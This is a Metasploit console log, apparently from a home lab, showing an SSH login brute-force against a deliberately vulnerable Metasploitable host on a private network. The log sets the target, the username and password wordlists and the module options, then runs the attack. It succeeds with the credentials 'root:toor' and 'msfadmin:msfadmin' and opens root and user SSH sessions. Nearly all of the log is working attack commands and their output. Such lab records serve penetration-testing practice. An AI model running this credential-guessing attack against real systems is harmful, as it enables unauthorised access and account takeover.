 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.109.129
RHOSTS => 192.168.109.129
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/mypasswords.txt
PASS_FILE => /home/kali/Desktop/mypasswords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/Desktop/myusernames.txt
USER_FILE => /home/kali/Desktop/myusernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show targets
[-] No exploit module selected.
msf6 auxiliary(scanner/ssh/ssh_login) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
Home
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&rea
lm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/Desktop/mypasswords.txt no File containing passwords, one per line
RHOSTS 192.168.109.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/Desktop/myusernames.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
defpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.109.129:22 - Starting bruteforce
[+] 192.168.109.129:22 - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 20
08 i686 GNU/Linux '
[*] SSH session 4 opened (192.168.109.128:42945 -> 192.168.109.129:22 ) at 2022-07-09 14:13:14 -0400
[+] 192.168.109.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
2008 i686 GNU/Linux '
[*] SSH session 5 opened (192.168.109.128:35169 -> 192.168.109.129:22 ) at 2022-07-09 14:13:23 -0400